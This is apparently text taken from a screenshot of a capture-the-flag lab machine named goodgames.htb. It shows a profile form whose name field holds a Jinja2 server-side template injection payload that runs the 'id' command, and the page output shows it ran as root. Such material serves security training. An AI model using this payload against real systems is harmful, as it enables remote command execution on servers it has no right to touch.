 General information
Full Name
Birthday
ateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
dd/mm/yyyy
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.pope...
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message